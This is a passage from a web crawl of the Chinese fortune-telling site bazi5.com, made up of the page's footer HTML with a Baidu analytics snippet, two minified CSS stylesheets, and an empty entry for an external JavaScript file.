			<!--<a href="http://beian.miit.gov.cn" target="_blank">闽ICP备15024668号-5</a>--></div><!--<div class="footer-certification">--><!--	<a href="https://img.bazi5.com/d/2019/10/5da8184b9034f.jpg" target="_blank">增值电信业务经营许可证：闽B2-20170111</a> |--><!--	<a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=35021102000617" target="_blank" class="beian">闽公网安备 35021102000617号</a> |--><!--	<a href="http://sq.ccm.gov.cn:80/ccnt/sczr/service/business/emark/toDetail/72902a07b3764a7ba1587976080e8e49" target="_blank" class="xukezheng">网络文化经营许可证号：闽网文〔2017〕8040-205号</a>--><!--</div>--></div></div><!-- 右侧悬浮 --><div class="sider J_sider"><img src="/statics/pc/public/images/sider_top.png?v=9545137" /><div class="sider-box"><a href="/" class="sider-box__logo"><img src="/statics/pc/public/images/logo.png?v=3aca1f0" /></a><a href="/aboutus.html" class="sider-box__nav">关于我们</a><a href="/cooperation.html" class="sider-box__nav">广告投放</a><a href="/sitemap.html" class="sider-box__nav">网站导航</a><a href="javascript:;" onclick="alert('您的浏览器不支持，请按照下面步骤操作：1.打开浏览器设置。2.点击设置网页。3.输入：“bazi5.com”点击确定。');" class="sider-box__nav no-border">设为首页</a><a href="javascript:;" class="sider-box__gotop J_go_top">返回顶部</a></div></div><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2b69d9e8d142e6f7ca1fd6ddebbb9132";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="/statics/pc/public/app.min.js?v=2e889b3"></script><div id="hitsArticle" data-id="132180" data-type="article"></div><script src="/statics/pc/articles/app.min.js?v=53b6345"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/public/style.min.css?v=6694ccb
body_size: 17607
content:
body{height:100%;min-height:100vh;min-width:1200px;padding:0;color:#666;font:16px/2 Microsoft YaHei,arial,sans-serif;background-color:#f6f4f1}body,img{width:100%;margin:0 auto}img{border-style:none;display:block}article,aside,b,button,dd,dialog,dl,dt,em,figure,footer,h1,h2,h3,h4,h5,h6,header,i,input,label,menu,nav,ol,optgroup,p,section,select,strong,textarea,ul{margin:0;padding:0;font:normal normal 16px/2 Microsoft YaHei,arial,sans-serif}table{border-collapse:collapse;border-spacing:0;width:100%;table-layout:fixed}dd,dl,dt,ol,ul{list-style-type:none}a{color:#666;text-decoration:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a:active,a:focus,a:hover,a:link,a:visited{-webkit-tap-highlight-color:rgba(0,0,0,0);color:#666}a:hover{color:#c30}a:active{opacity:.6}::-moz-placeholder{font-family:Microsoft YaHei;color:#999}::-webkit-input-placeholder{font-family:Microsoft YaHei;color:#999}::-ms-input-placeholder{font-family:Microsoft YaHei;color:#999}form{display:block;width:100%}label{padding-right:12px;margin-top:20px}input,label,select,textarea{display:inline-block;height:36px;line-height:36px;vertical-align:top}input,select,textarea{border:1px solid #eedfc5;background-color:#f8f3ea;outline:none;-webkit-tap-highlight-color:#f8f3ea;-webkit-appearance:none;border-radius:0;width:190px;padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:20px 10px 0 0;color:#666;font-size:16px}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #f8f3ea inset;box-shadow:inset 0 0 0 1000px #f8f3ea}.radio{height:36px;line-height:36px;margin-top:20px;vertical-align:top}.radio,.radio-item{display:inline-block}.radio-item{padding:0 20px 0 40px;position:relative;cursor:pointer}.radio-item:before{content:"";position:absolute;width:24px;height:24px;top:6px;left:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:50%;border:1px solid #eedfc5;background-color:#f8f3ea}.radio-item.active:before{border-color:#c30;background:#c30 url("[data-uri]") no-repeat 50%;-webkit-background-size:15px 10px;background-size:15px 10px}.select{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:inline-block;margin:20px 10px 0 0;vertical-align:top;border:1px solid #eedfc5;width:190px;height:36px;background-color:#f8f3ea}.select.w180{width:180px}.select>select{opacity:0;width:100%;height:100%;filter:alpha(opacity=0);padding-left:15px;margin:0;background-color:#fff}.select>select,.select>span{position:absolute;left:0;top:0;bottom:0}.select>span{right:0;padding:0 20px 0 15px;overflow:hidden;line-height:34px}.select>span:after{content:"";top:50%;right:5px;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:12px;height:9px;position:absolute;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:12px 9px;background-size:12px 9px}.checkbox{display:inline-block;width:20px;height:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #666;vertical-align:top;position:relative;top:50%;margin:6px 5px 0;border-radius:3px;cursor:pointer}.checkbox.active{background:#000 url("[data-uri]") no-repeat 50%;-webkit-background-size:80% 80%;background-size:80%}.red{color:#c30!important}.mt30{margin-top:30px!important}.mt15{margin-top:15px!important}.mt1{margin-top:1px!important}.no-border{border:none!important}.clear:after{content:"";display:block;clear:both}.container{width:1200px;margin:0 auto}.container-right{width:300px;float:right}.container-left{width:885px;float:left}.title{padding:10px 25px 0;font-size:24px;color:#333;position:relative;background-color:#fff;letter-spacing:2px}.title-center{text-align:center}.title_nav{position:absolute;right:25px;top:20px;font-size:16px;letter-spacing:0}.title_nav i{color:#cfc2aa}.title-line{position:relative;margin-top:10px;text-align:center}.title-line span{display:inline-block;padding:0 15px;background-color:#fff;z-index:1;position:relative}.title-line:after{content:"";position:absolute;top:50%;left:0;right:0;height:1px;background-color:#eee}.white-box{padding:0 25px 25px;background-color:#fff}.white-box__side{padding:0 15px 20px;background-color:#fff}.ellipsis{display:block;display:-webkit-box;text-overflow:ellipsis;-webkit-line-clamp:1;-webkit-box-orient:vertical;height:32px;overflow:hidden}.body-msg{top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:slideLeft .3s ease forwards;-moz-animation:slideLeft .3s ease forwards;animation:slideLeft .3s ease forwards;-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);-ms-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}.body-loading,.body-msg{position:fixed;z-index:9}.body-loading{top:0;left:0;bottom:0;right:0}.body-loading span{position:absolute;top:50%;left:50%;height:50px;line-height:50px;padding:0 25px;background-color:rgba(0,0,0,.6);color:#fff;font-size:18px;border-radius:5px;-webkit-animation:fadeIn .3s ease forwards;-moz-animation:fadeIn .3s ease forwards;animation:fadeIn .3s ease forwards;-webkit-transform:translate(-45%,-50%);-moz-transform:translate(-45%,-50%);-ms-transform:translate(-45%,-50%);transform:translate(-45%,-50%);opacity:0}.body-loading span:before{content:"";display:inline-block;width:30px;height:30px;vertical-align:top;margin:10px 5px 0 0;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100%;-webkit-animation:rotate 1s linear infinite;-moz-animation:rotate 1s linear infinite;animation:rotate 1s linear infinite}.header-top{background-color:#fff;height:100px;overflow:hidden}.header-top a{height:60px;width:192px;margin:20px 25px 20px 0;float:left}.header-top__slogan{float:left;line-height:26px;margin:24px 0;color:#000}.header-nav{background-color:#282828;height:60px;overflow:hidden}.header-nav a{float:left;width:10%;height:60px;line-height:60px;color:#fff;text-align:center;font-size:20px}.header-nav a.active,.header-nav a:hover{background-color:#c30}.navigation{background-color:#fff;height:30px;padding:10px 0;text-align:center;overflow:hidden}.navigation a{display:inline-block;height:30px;line-height:30px;padding:0 5px;margin:0 5px;font-size:18px;position:relative}.navigation a.active,.navigation a:hover{background-color:#f8f3ea;color:#c30}.navigation a.ffsm:after{content:"收费";position:absolute;padding:0 3px;line-height:16px;font-size:12px;background-color:#c30;color:#fff;white-space:nowrap;top:-8px;right:-10px;border-top-left-radius:3px;border-bottom-right-radius:3px;z-index:1}.breadcrumb{height:40px;line-height:40px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.breadcrumb a{color:#999;display:inline-block;padding-right:20px;position:relative;font-size:15px}.breadcrumb a:first-child{padding-left:35px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:22px 22px;background-size:22px}.breadcrumb a:after{content:"";position:absolute;right:7px;top:50%;-webkit-transform:translateY(-50%) rotate(45deg);-moz-transform:translateY(-50%) rotate(45deg);-ms-transform:translateY(-50%) rotate(45deg);transform:translateY(-50%) rotate(45deg);border:solid #c4ab7f;border-width:1px 1px 0 0;width:8px;height:8px}.breadcrumb a:last-child:after{display:none}.breadcrumb a:hover{color:#c30}.footer{background-color:#282828;padding:30px 0 40px;margin-top:25px;position:relative}.footer:before{content:"";position:absolute;top:-8px;left:0;right:0;height:10px;background:url("[data-uri]") repeat-x;-webkit-background-size:auto 10px;background-size:auto 10px}.footer-about{text-align:center}.footer-about a{display:inline-block;padding:0 20px;border-right:1px solid #666;line-height:1.2}.footer-about a:last-child{border-right:none}.footer-friends{margin-top:20px;text-align:center}.footer-friends a{display:inline-block;padding:0 20px 0 0}.footer-copyright{margin-top:20px;height:45px;line-height:45px;background-color:#343434;text-align:center}.footer-copyright a{display:inline-block;padding-right:30px;background:url("[data-uri]") no-repeat 100%;-webkit-background-size:20px 22px;background-size:20px 22px}.footer-certification{font-size:15px;text-align:center}.footer-certification a:first-child{padding-left:25px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:20px 20px;background-size:20px 20px}.footer-certification a:last-child{padding-left:30px;background:url("[data-uri]") no-repeat 0;-webkit-background-size:25px 25px;background-size:25px 25px}.hot-tags{padding:10px 10px 15px 20px;background-color:#fff;margin-top:15px}.hot-tags__box{overflow:hidden;height:90px}.hot-tags__box span{font-size:15px;float:left;margin-top:4px;line-height:25px}.hot-tags__box a{float:left;padding:0 10px;border:1px solid #ccc;font-size:14px;border-radius:3px;margin:4px 4px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;height:25px;line-height:23px}.hot-tags__box a:nth-child(3),.hot-tags__box a:nth-child(5),.hot-tags__box a:nth-child(10),.hot-tags__box a:nth-child(14),.hot-tags__box a:nth-child(18){color:#d2956a}.hot-tags__box a:nth-child(6),.hot-tags__box a:nth-child(20){color:#c30}.hot-app{background-color:#fff;padding:25px 0 15px 75px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;overflow:hidden}.hot-app__title{position:absolute;top:0;bottom:0;left:0;width:75px;background-color:#fbfaf7}.hot-app__title span{position:absolute;color:#000;font-size:24px;line-height:1.2;padding:70px 20px 0;text-align:center;left:0;width:75px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__title span:before{content:"";position:absolute;height:70px;top:0;left:0;right:0;background:url([data-uri]) no-repeat 50%;-webkit-background-size:61px 68px;background-size:61px 68px}.hot-app__title span.no-icon{padding-top:0}.hot-app__title span.no-icon:before{display:none}.hot-app__title span.hehun-icon:before{background-image:url([data-uri]);-webkit-background-size:46px 73px;background-size:46px 73px}.hot-app__nav>span{float:left;width:115px;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.hot-app__nav>span>a{display:block;height:80px;border-radius:20px;margin:0 auto 5px;width:80px;overflow:hidden;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.hot-app__nav>span>a:hover{background-color:#ebe4d8}.hot-app__nav>span>p{font-size:14px;height:28px;line-height:28px}.hot-app__nav>span:first-child>a{background-position:0 0}.hot-app__nav>span:nth-child(2)>a{background-position:-125px 0}.hot-app__nav>span:nth-child(3)>a{background-position:-245px 0}.hot-app__nav>span:nth-child(4)>a{background-position:-365px 0}.hot-app__nav>span:nth-child(5)>a{background-position:-485px 0}.hot-app__nav>span:nth-child(6)>a{background-position:-605px 0}.hot-app__nav>span:nth-child(7)>a{background-position:-725px 0}.hot-app__nav>span:nth-child(8)>a{background-position:0 -120px;margin-top:10px}.hot-app__nav>span:nth-child(9)>a{background-position:-125px -120px;margin-top:10px}.hot-app__nav>span:nth-child(10)>a{background-position:-245px -120px;margin-top:10px}.hot-app__nav>span:nth-child(11)>a{background-position:-365px -120px;margin-top:10px}.hot-app__nav>span:nth-child(12)>a{background-position:-485px -120px;margin-top:10px}.hot-app__nav>span:nth-child(13)>a{background-position:-605px -120px;margin-top:10px}.hot-app__nav>span:nth-child(14)>a{background-position:-725px -120px;margin-top:10px}.relative-article{float:left;width:45%;margin:0 5% 0 0;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.relative-article:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-withimg{float:left;position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:50%;margin-top:15px;padding:0 15px 0 195px;height:120px}.article-withimg>img{position:absolute;top:0;left:0;width:180px;height:120px}.article-withimg__title{-webkit-line-clamp:2;font-size:18px;height:60px;line-height:30px}.article-withimg>span{position:absolute;left:195px;bottom:0;color:#999}.article-withimg:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),color-stop(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,#f8f3ea,rgba(0,0,0,0))}.article-list{padding:10px 0 0 180px;position:relative;overflow:hidden}.article-list__left{position:absolute;top:0;left:0;width:180px}.article-list__left>a{display:block;margin-top:20px;line-height:1.5}.article-list__left>a img{margin-bottom:10px;height:120px}.article-list__left>a div{-webkit-line-clamp:2;height:48px;font-size:14px}.article-list__right{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 5px 0 15px}.topic-article{padding:15px 25px 0;background-color:#fff}.topic-article__item{padding:20px 10px 20px 200px;position:relative;display:block;height:120px}.topic-article__item--img{position:absolute;top:20px;left:0;width:180px;height:120px}.topic-article__item--title{font-size:18px;font-weight:700;height:20px;line-height:20px}.topic-article__item--desc{font-size:14px;-webkit-line-clamp:2;height:50px;line-height:25px;margin:8px 0}.topic-article__item--tag{height:34px;line-height:34px}.topic-article__item--tag a{display:inline-block;height:32px;border:1px solid #f8f3ea;line-height:32px;background-color:#fff;margin-right:10px;padding:0 8px;color:#d2956a}.topic-article__item--tag a:hover{background-color:#c30;color:#fff}.topic-article__item:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.pagination{margin:30px -25px 0;border-top:1px solid #f6f4f1;text-align:center;padding:24px 0}.pagination a,.pagination span{display:inline-block;margin:0 3px;vertical-align:top}.pagination a{height:32px;padding:0 10px;border:1px solid #eedfc5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.pagination .current{padding:0 11px;color:#fff;background-color:#c30}.shier-tags{overflow:hidden}.shier-tags__box{float:left;width:430px;background-color:#fff;position:relative;padding-left:45px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;overflow:hidden}.shier-tags__box h3{position:absolute;top:0;left:0;width:45px;bottom:0;background-color:#f8f3ea}.shier-tags__box h3 span{position:absolute;left:0;width:45px;padding:0 10px;line-height:1.2;top:50%;text-align:center;font-size:20px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.shier-tags__box:last-child{float:right}.shier-tags__box span{float:left;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-right:1px solid #f8f3ea;padding:5px 15px;text-align:center}.shier-tags__box span:nth-child(3n+1){border-right:none}.shier-tags__box span a{display:block;height:35px;line-height:35px;font-size:18px}.shier-tags__box span a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.tuijian-topic{overflow:hidden;background-color:#fff;padding-bottom:25px}.tuijian-topic .title{padding:0 20px}.tuijian-topic a{float:left;width:25%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:15px;padding:0 20px;height:152px}.tuijian-topic a .pic{width:100%;height:120px;overflow:hidden}.side-calendar{padding:15px;background-color:#fff}.side-calendar__date{padding-left:135px;position:relative;line-height:26px;height:90px}.side-calendar__date--card{position:absolute;top:0;left:5px;width:120px;height:90px;background-color:#f8f3ea;text-align:center}.side-calendar__date--card .date{height:30px;line-height:30px;background-color:#c30;color:#fff}.side-calendar__date--card .day{height:60px;line-height:50px;font-size:36px;position:relative}.side-calendar__date--card .day span{position:absolute;font-size:14px;bottom:15px;right:10px;width:16px;line-height:1.2}.side-calendar__yiji{padding-left:40px;position:relative;margin-top:10px;min-height:64px}.side-calendar__yiji span{position:absolute;top:12px;left:0;width:32px;height:32px;font-size:14px;line-height:32px;color:#fff;text-align:center}.side-calendar__yiji span.yi{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji span.ji{background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-calendar__yiji a{display:inline-block;margin-right:10px}.side-calendar__yiji a:hover{text-decoration:underline}.side-shengxiao{padding:15px;overflow:hidden;background-color:#fff}.side-shengxiao a{font-family:Kaiti;font-size:36px;width:33.3333%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;background-color:#f8f3ea;border-right:1px solid #fff;border-bottom:1px solid #fff;float:left;height:90px;line-height:90px}.side-shengxiao a:hover{background-color:#c30;color:#fff}.side-app{background-color:#fff;padding:0 15px 20px;overflow:hidden;font-size:15px}.side-app__item{margin-top:10px;height:36px;overflow:hidden}.side-app__item>.select,.side-app__item>input{margin:0;float:left}.side-app__item>.select span,.side-app__item>input,.side-app__item select{padding:0 5px}.side-app__item .small,.side-app__item>.select{width:90px;margin-right:5px}.side-app__item__btn,.side-app__item a{float:left;width:80px;text-align:center;color:#fff;height:36px;line-height:36px;background:url("[data-uri]") no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%}.side-app__item__btn:hover,.side-app__item a:hover{background-image:url("[data-uri]")}.side-minjian{background-color:#fff;padding:0 15px 30px}.side-minjian__nav{padding-bottom:10px;overflow:hidden}.side-minjian__nav>span{float:left;width:33.3333%;text-align:center;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.side-minjian__nav>span>a{display:block;height:80px;border-radius:15px;margin:0 auto;width:80px;background:url(images/hot_bg.png?v=dfc8c6c7) no-repeat;-webkit-background-size:810px auto;background-size:810px auto}.side-minjian__nav>span>a:hover{background-color:#f8f3ea}.side-minjian__nav>span>p{font-size:14px}.side-minjian__nav>span:first-child>a{background-position:0 0}.side-minjian__nav>span:nth-child(2)>a{background-position:-125px 0}.side-minjian__nav>span:nth-child(3)>a{background-position:-245px 0}.side-minjian__nav>span:nth-child(4)>a{background-position:-365px 0}.side-minjian__nav>span:nth-child(5)>a{background-position:-485px 0}.side-minjian__nav>span:nth-child(6)>a{background-position:-605px 0}.side-tags{overflow:hidden}.side-tags a{float:left;width:122px;background-color:#f8f3ea;border:1px solid #eedfc5;margin-top:12px;text-align:center}.side-tags a:nth-child(2n){float:right}.side-tags a:hover{background-color:#c30;color:#fff}.side-topic{padding:0 20px 20px;background-color:#fff;overflow:hidden}.side-topic__box{margin-top:10px;overflow:hidden}.side-topic__box a{float:left;width:120px}.side-topic__box a:nth-child(2n){float:right}.side-topic__box a .pic{width:100%;height:80px;overflow:hidden}.side-article{padding:0 10px 25px 15px;background-color:#fff}.side-article__box{overflow:hidden;margin:0 -8px;padding:10px}.side-article__box a{float:left;width:50%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 8px}.side-article__box a div{-webkit-line-clamp:2;height:40px;line-height:20px;margin-top:5px}.side-article>a{padding:0 10px}.side-article>a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.sider{position:fixed;bottom:306px;left:50%;margin-left:612px;width:125px;z-index:3;padding:15px 12px 0 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;display:none}.sider>img{position:absolute;left:0;right:0;top:0;z-index:1}.sider-box{background-color:#fff}.sider-box__logo{display:block;padding:14px 14px 16px 4px}.sider-box__nav{padding:10px 0;margin:0 20px;display:block;text-align:center;border-bottom:1px solid #eedfc5}.sider-box__nav:last-child{border-bottom:none}.sider-box__gotop{text-align:center;padding:50px 0 10px;border-top:1px solid #f6f4f1;display:block;font-size:14px;position:relative}.sider-box__gotop:before{content:"";position:absolute;top:20px;left:50%;width:30px;height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:solid #999899;border-width:4px 4px 0 0;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);margin-left:-15px}.protocol-pop{background:rgba(0,0,0,.7);position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;display:none}.protocol-pop__box{width:600px;height:400px;position:absolute;top:50%;left:50%;background-color:#fff;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:-200px 0 0 -300px}.protocol-pop__box--title{background-color:#eee;overflow:hidden;height:40px;text-align:center}.protocol-pop__box--title .active{background-color:#fff;color:#c30}.protocol-pop__box--title li{width:50%;float:left;line-height:20px;padding:10px 0;cursor:pointer}.protocol-pop__box--content{height:320px;line-height:1.8;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:6px 14px 10px}.protocol-pop__box--content li{height:100%;overflow-x:hidden;display:none}.protocol-pop__box--content .active{display:block}.protocol-pop__box--content h2{margin-top:16px;font-size:1.2em;font-weight:600}.protocol-pop__box--content h3{margin-top:4px;font-size:1.1em}.protocol-pop__box--content p{margin-top:10px}.protocol-pop__box--content em{text-decoration:underline}.protocol-pop__close{width:120px;height:30px;left:0;line-height:30px;text-align:center;margin:0 auto;display:block;border:1px solid #ccc;border-radius:5px}@-webkit-keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-moz-keyframes slideLeft{0%{-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@keyframes slideLeft{0%{-webkit-transform:translate(-40%,-50%);-moz-transform:translate(-40%,-50%);transform:translate(-40%,-50%);opacity:0}to{-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);transform:translate(-50%,-50%);opacity:1}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-moz-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes rotate{0%{-webkit-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@-moz-keyframes rotate{0%{-moz-transform:rotate(0);transform:rotate(0)}to{-moz-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes rotate{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);transform:rotate(0)}to{-webkit-transform:rotate(1turn);-moz-transform:rotate(1turn);transform:rotate(1turn)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: text/css
request_url: https://www.bazi5.com/statics/pc/articles/style.min.css?v=d0d1306
body_size: 1580
content:
.article{background-color:#fff;padding:10px 40px 25px}.article-title{text-align:center;border-bottom:1px solid #dedede;padding-bottom:20px}.article-title h1{font-size:32px;color:#000;font-weight:700;padding:15px 0 5px;line-height:1.5}.article-title>p{color:#888;font-size:15px}.article-content{overflow:hidden}.article-content p{margin-top:20px}.article-content img{width:auto;max-width:100%;height:auto!important}.article-content strong{font-weight:700}.article-content a{color:#c30}.article-content a:hover{text-decoration:underline}.article-content.show_after{position:relative}.article-content.show_after:after{content:"";position:absolute;bottom:0;display:block;width:100%;height:90px;background:-webkit-gradient(linear,left top,left bottom,from(hsla(0,0%,100%,0)),to(#fff));background:-webkit-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-moz-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:-o-linear-gradient(top,hsla(0,0%,100%,0),#fff);background:linear-gradient(180deg,hsla(0,0%,100%,0),#fff)}.article-content__more{position:relative;text-align:center;display:none}.article-content__more-btn{border:1px solid #e82e2e;color:#fff;padding:0 60px 0 40px;display:inline-block;-webkit-border-radius:28px;-moz-border-radius:28px;border-radius:28px;line-height:44px;font-size:20px;text-align:center;position:relative;cursor:pointer;background-color:#c30}.article-content__more-btn:after{content:"";position:absolute;right:22px;top:50%;margin-top:-13px;width:26px;height:26px;-webkit-animation:bounce-down 1s linear infinite;-moz-animation:bounce-down 1s linear infinite;-o-animation:bounce-down 1s linear infinite;animation:bounce-down 1s linear infinite;background:url([data-uri]) no-repeat}.article-content__page{text-align:center;margin-top:20px}.article-content__page span{display:inline-block;margin:0 5px}.article-content__page .current,.article-content__page a{display:inline-block;width:32px;height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border:1px solid #dedede}.article-content__page .current{color:#999}.article-link a{float:left;width:45%;margin:0 5% 0 -10px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.article-link a:hover{background:-webkit-gradient(linear,left top,right top,from(#f8f3ea),to(rgba(0,0,0,0)));background:-webkit-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-moz-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:-o-linear-gradient(left,#f8f3ea,rgba(0,0,0,0));background:linear-gradient(90deg,#f8f3ea,rgba(0,0,0,0))}.article-page{overflow:hidden;text-align:center;position:relative}.article-page a{border:1px solid #dedede;background-color:#f8f3ea;height:50px;line-height:50px;float:left;margin-top:15px;width:390px;overflow:hidden;font-size:16px}.article-page a span{float:left}.article-page a .btn{width:100px;background-color:#eedfc5;color:#000}.article-page a .text{width:290px;height:50px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0 10px}.article-page a:hover .btn{color:#fff;background-color:#c30}.article-page a:hover .btn:after,.article-page a:hover .btn:before{border-color:#fff}.article-page a:last-child{float:right}.article-page__prev .btn:before{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:0 0 3px 3px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 5px 0 0}.article-page__next .btn:after{content:"";display:inline-block;width:8px;height:8px;vertical-align:top;border:solid #000;border-width:3px 3px 0 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);margin:20px 0 0 5px}@-webkit-keyframes bounce-down{25%{-webkit-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes bounce-down{25%{-moz-transform:translateY(-3px);transform:translateY(-3px)}50%{-moz-transform:translateY(0);transform:translateY(0)}75%{-moz-transform:translateY(3px);transform:translateY(3px)}to{-moz-transform:translateY(0);transform:translateY(0)}}@-o-keyframes bounce-down{25%{-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-o-transform:translateY(0);transform:translateY(0)}75%{-o-transform:translateY(3px);transform:translateY(3px)}to{-o-transform:translateY(0);transform:translateY(0)}}@keyframes bounce-down{25%{-webkit-transform:translateY(-3px);-moz-transform:translateY(-3px);-o-transform:translateY(-3px);transform:translateY(-3px)}50%{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}75%{-webkit-transform:translateY(3px);-moz-transform:translateY(3px);-o-transform:translateY(3px);transform:translateY(3px)}to{-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}
/*# sourceMappingURL=style.min.css.map */

--- FILE ---
content_type: application/javascript
request_url: https://ribi123.com/scripts.js
body_size: 690
content:
